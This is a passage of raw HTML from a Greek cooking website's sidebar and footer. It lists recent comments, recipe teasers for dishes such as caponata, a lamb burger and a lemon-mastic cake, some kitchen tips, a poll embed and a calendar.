<a href="https://www.feelcook.com/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://www.feelcook.com/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://www.feelcook.com/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://www.feelcook.com/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc">feelcook.admin</a></span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">alex</span> στο <a href="https://www.feelcook.com/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Ψηφοφορία</span></h3><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="c84a0255-146f-4f89-bb0d-cf933005202e" data-show-info="false"></div></div></aside>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
    <aside id="supermag_ad-7" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><img src="https://www.feelcook.com/wp-content/uploads/2018/08/IMG_9629.jpg" alt="" /></div></aside><aside id="supermag_posts_col-17" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-3'><h3 class="widget-title"><span>ΜΑΓΕΙΡΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/11/thumb_600-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/25/">
                                            <i class="fa fa-calendar"></i>
                                            25 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/">
                                    <h4 class="title">
                                        Σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.                                    </h4>
                                </a>
                                <div class="details">Φτιάξτε σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c-%ce%bc%cf%80%ce%ad%cf%81%ce%b3%ce%ba%ce%b5%cf%81-%ce%b1%cf%80%cf%8c-%ce%b1%cf%81%ce%bd%ce%af-%ce%bc%ce%b5-%cf%84%cf%85%cf%81%ce%af-%cf%86%ce%ad%cf%84/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/11/burger-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/18/">
                                            <i class="fa fa-calendar"></i>
                                            18 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c-%ce%bc%cf%80%ce%ad%cf%81%ce%b3%ce%ba%ce%b5%cf%81-%ce%b1%cf%80%cf%8c-%ce%b1%cf%81%ce%bd%ce%af-%ce%bc%ce%b5-%cf%84%cf%85%cf%81%ce%af-%cf%86%ce%ad%cf%84/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c-%ce%bc%cf%80%ce%ad%cf%81%ce%b3%ce%ba%ce%b5%cf%81-%ce%b1%cf%80%cf%8c-%ce%b1%cf%81%ce%bd%ce%af-%ce%bc%ce%b5-%cf%84%cf%85%cf%81%ce%af-%cf%86%ce%ad%cf%84/">
                                    <h4 class="title">
                                        Ελληνικό μπέργκερ από αρνί με τυρί φέτα και πάστα ελιάς                                    </h4>
                                </a>
                                <div class="details">Φτιάξτε και γευτείτε ένα εκπληκτικό Ελληνικό burger από αρνί με τυρί φέτα και πάστα ελιάς</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/caponata/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/11/caponata-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/18/">
                                            <i class="fa fa-calendar"></i>
                                            18 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/caponata/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/caponata/">
                                    <h4 class="title">
                                        Caponata                                    </h4>
                                </a>
                                <div class="details">Συνταγή για λαχταριστή Caponata</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_posts_col-18" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-4'><h3 class="widget-title"><span>ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/cookies-%ce%b4%ce%b9%cf%80%ce%bb%ce%ae%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">
                                    <img width="640" height="445" src="https://www.feelcook.com/wp-content/uploads/2019/07/Cookies-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2019/07/Cookies-1.png 679w, https://www.feelcook.com/wp-content/uploads/2019/07/Cookies-1-525x365.png 525w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/24/">
                                            <i class="fa fa-calendar"></i>
                                            24 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/cookies-%ce%b4%ce%b9%cf%80%ce%bb%ce%ae%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/cookies-%ce%b4%ce%b9%cf%80%ce%bb%ce%ae%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">
                                    <h4 class="title">
                                        Cookies διπλής σοκολάτας                                    </h4>
                                </a>
                                <div class="details">Συνταγή για να φτιάξετε εύκολα Cookies με δύο σοκολάτες.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-487" href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/"  rel="category tag">ΑΡΤΟΠΟΙΙΑ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bb%ce%b1%cf%82/">
                                    <img width="640" height="328" src="https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο-1-840x431.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο-1-840x431.png 840w, https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο-1-660x338.png 660w, https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο-1-768x394.png 768w, https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο-1.png 1118w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/24/">
                                            <i class="fa fa-calendar"></i>
                                            24 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bb%ce%b1%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%83%cf%86%ce%b1%ce%af%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%ce%bc%ce%ad%ce%bb%ce%b1%cf%82/">
                                    <h4 class="title">
                                        Σφαίρες καραμέλας                                    </h4>
                                </a>
                                <div class="details">Για να κάνουμε σφαίρες καραμέλας θα χρησιμοποιήσουμε ισομαλτιτόλη ή όπως είναι πιο γνωστή ισομαλτόζη. Η Ισομαλτιτόλη...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-4" href="https://www.feelcook.com/category/pastry/"  rel="category tag">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%ba%ce%ad%ce%b9%ce%ba-%ce%bc%ce%b5-%ce%bb%ce%b5%ce%bc%cf%8c%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b1%cf%83%cf%84%ce%af%cf%87%ce%b1/">
                                    <img width="640" height="425" src="https://www.feelcook.com/wp-content/uploads/2018/11/lemon-cake-840x558.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/lemon-cake-840x558.png 840w, https://www.feelcook.com/wp-content/uploads/2018/11/lemon-cake-550x365.png 550w, https://www.feelcook.com/wp-content/uploads/2018/11/lemon-cake-768x510.png 768w, https://www.feelcook.com/wp-content/uploads/2018/11/lemon-cake.png 1015w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/23/">
                                            <i class="fa fa-calendar"></i>
                                            23 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%ba%ce%ad%ce%b9%ce%ba-%ce%bc%ce%b5-%ce%bb%ce%b5%ce%bc%cf%8c%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b1%cf%83%cf%84%ce%af%cf%87%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%ba%ce%ad%ce%b9%ce%ba-%ce%bc%ce%b5-%ce%bb%ce%b5%ce%bc%cf%8c%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%b1%cf%83%cf%84%ce%af%cf%87%ce%b1/">
                                    <h4 class="title">
                                        Κέικ με λεμόνι και μαστίχα                                    </h4>
                                </a>
                                <div class="details">Συνταγή για να φτιάξετε κέικ με λεμόνι και μαστίχα</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-487" href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/"  rel="category tag">ΑΡΤΟΠΟΙΙΑ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_ad-20" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><a href="https://www.feelcook.com" target="_blank"><img src="https://www.feelcook.com/wp-content/uploads/2018/11/Χωρίς-τίτλο.png" alt="" /></a></div></aside><aside id="supermag_posts_col-27" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>ΣΥΜΒΟΥΛΕΣ</span></h3></div>                <ul class="sm-col-post-type-2 featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%cf%86%cf%81%ce%bf%cf%8d%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%80%ce%bf/">
                                    <img width="460" height="286" src="https://www.feelcook.com/wp-content/uploads/2022/01/froutalaxanika_b2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/24/">
                                            <i class="fa fa-calendar"></i>
                                            24 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%cf%86%cf%81%ce%bf%cf%8d%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%80%ce%bf/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%80%ce%bf%ce%b9%ce%b1-%cf%86%cf%81%ce%bf%cf%8d%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b1%cf%80%ce%bf/">
                                    <h4 class="title">
                                        Ποια φρούτα και λαχανικά πρέπει να αποθηκεύετε χωριστά στην κουζίνα σας                                    </h4>
                                </a>
                                <div class="details">Φρούτα και λαχανικά είναι ο απαραίτητος σύμμαχος για...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%83%ce%b1%cf%82-%ce%be%ce%b5%cf%81%ce%b1%ce%b8%ce%b5%ce%af-%cf%84%ce%bf-%cf%84%cf%85%cf%81%ce%af-%cf%84%ce%bf%cf%85-%cf%84%cf%8c%cf%83%cf%84/">
                                    <img width="640" height="361" src="https://www.feelcook.com/wp-content/uploads/2018/11/cheese-840x474.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/11/cheese-840x474.png 840w, https://www.feelcook.com/wp-content/uploads/2018/11/cheese-647x365.png 647w, https://www.feelcook.com/wp-content/uploads/2018/11/cheese-768x433.png 768w, https://www.feelcook.com/wp-content/uploads/2018/11/cheese.png 1085w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/23/">
                                            <i class="fa fa-calendar"></i>
                                            23 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%83%ce%b1%cf%82-%ce%be%ce%b5%cf%81%ce%b1%ce%b8%ce%b5%ce%af-%cf%84%ce%bf-%cf%84%cf%85%cf%81%ce%af-%cf%84%ce%bf%cf%85-%cf%84%cf%8c%cf%83%cf%84/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%80%cf%89%cf%82-%ce%bd%ce%b1-%ce%bc%ce%b7%ce%bd-%cf%83%ce%b1%cf%82-%ce%be%ce%b5%cf%81%ce%b1%ce%b8%ce%b5%ce%af-%cf%84%ce%bf-%cf%84%cf%85%cf%81%ce%af-%cf%84%ce%bf%cf%85-%cf%84%cf%8c%cf%83%cf%84/">
                                    <h4 class="title">
                                        Πως να μην σας ξεραθεί το τυρί του τόστ                                    </h4>
                                </a>
                                <div class="details">Αν ξεχνάτε ανοιχτό το μπώλ με το τυρί...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%84%cf%83%ce%b9%ce%ba%ce%bd%ce%bf%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-%cf%88%ce%ae%cf%83%ce%b9%ce%bc%ce%bf-%ce%b1%cf%85%cf%84%ce%ac-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%b1-10-%ce%bc%cf%85/">
                                    <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1.jpg 820w, https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1-547x365.jpg 547w, https://www.feelcook.com/wp-content/uploads/2020/02/5ffdf89f-c885-40c3-8c79-fd26948471a1-768x512.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2025/12/23/">
                                            <i class="fa fa-calendar"></i>
                                            23 Δεκεμβρίου 2025                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%84%cf%83%ce%b9%ce%ba%ce%bd%ce%bf%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-%cf%88%ce%ae%cf%83%ce%b9%ce%bc%ce%bf-%ce%b1%cf%85%cf%84%ce%ac-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%b1-10-%ce%bc%cf%85/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%84%cf%83%ce%b9%ce%ba%ce%bd%ce%bf%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-%cf%88%ce%ae%cf%83%ce%b9%ce%bc%ce%bf-%ce%b1%cf%85%cf%84%ce%ac-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%b1-10-%ce%bc%cf%85/">
                                    <h4 class="title">
                                        Τσικνοπέμπτη ψήσιμο: Αυτά είναι τα 10 μυστικά για να ψήσετε το κρέας                                    </h4>
                                </a>
                                <div class="details">Τσικνοπέμπτη ψήσιμο: Ο δεκάλογος του τέλειου ψησίματος που...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://www.feelcook.com/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.feelcook.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://www.feelcook.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>        <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-12" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>ΓΑΛΑΚΤΟΜΠΟΥΡΕΚΟ</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/Tk-AZ9Ne8JI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="aligncenter wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Δεκέμβριος 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Δευτέρα">Δ</th>
		<th scope="col" aria-label="Τρίτη">Τ</th>
		<th scope="col" aria-label="Τετάρτη">Τ</th>
		<th scope="col" aria-label="Πέμπτη">Π</th>
		<th scope="col" aria-label="Παρασκευή">Π</th>
		<th scope="col" aria-label="Σάββατο">Σ</th>
		<th scope="col" aria-label="Κυριακή">Κ</th>
	</tr>
	</thead>
	<tbody>
